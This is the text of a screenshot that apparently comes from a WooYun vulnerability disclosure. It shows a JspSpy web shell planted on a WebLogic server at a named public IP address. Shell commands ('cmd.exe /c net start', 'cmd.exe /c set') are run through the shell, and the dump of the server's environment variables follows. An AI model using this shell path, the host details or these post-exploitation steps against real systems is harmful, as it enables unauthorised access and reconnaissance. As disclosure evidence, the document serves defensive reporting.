 http://221.7.246.44:7001/wooyun/index.jsp
JspSpy
221.7.246.44:7001 (10.1.41.99) | copy
JspSpy Ver: 2010
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Java Reflect | Eval Java Code | Port Scan | Download Remote File | ClipBoard | Port Map | Others | JSP Env
Execute Program »
Parameter
cmd.exe /c net start > D:/bea/user_projects/domains/mydomain/myserver/upload/wooyun.war!/Log.txt
Execute
Execute Shell »
Parameter
cmd.exe /c set
Execute
ALLUSERSPROFILE=C:\ProgramData
APPDATA=C:\Users\Administrator\AppData\Roaming
BEA_HOME=d:\bea
CLASSPATH=d:\bea\user_projects\domains\mydomain\lib\jwebap_0.6.1.jar;d:\bea\user_projects\domains\mydomain\lib\tracer_0.6.1.jar;d:\bea\user_projects\domains\mydomain\lib\commons-betwixt-
CLASS_LIB=d:\bea\user_projects\domains\mydomain\lib
CLIENTNAME=LOVEAII
CommonProgramFiles=C:\Program Files\Common Files
COMPUTERNAME=IBM-SERV8TQ0
ComSpec=C:\Windows\system32\cmd.exe
DLL_HOME=d:\bea\user_projects\domains\mydomain\dll
FP_NO_HOST_CHECK=NO
HIBERNATE_CONFIG_PATH=d:\bea\user_projects\domains\mydomain\config\hibernate
HOMEDRIVE=C:
HOMEPATH=\Users\Administrator
JAVA_HOME=D:\bea\JROCKI~1
JAVA_VENDOR=bea
lib=C:\Program Files\SQLXML 4.0\bin\
LOCALAPPDATA=C:\Users\Administrator\AppData\Local
LOGONSERVER=\\IBM-SERV8TQ0
MEM_ARGS=-Xms512m -Xmx1024m -Duser.timezone=GMT+8
NUMBER_OF_PROCESSORS=8
OS=Windows_NT
Path=D:\bea\JROCKI~1\jre\bin;d:\bea\user_projects\domains\mydomain\dll;d:\bea\WEBLOG~1\server\bin;D:\bea\JROCKI~1\jre\bin;D:\bea\JROCKI~1\bin;C:\Windows\system32;C:\Windows;C:\Windows\Sy
PATHEXT=.COM;.EXE;.BAT;.CMD;.VBS;.VBE;.JS;.JSE;.WSF;.WSH;.MSC
www.wooyun.org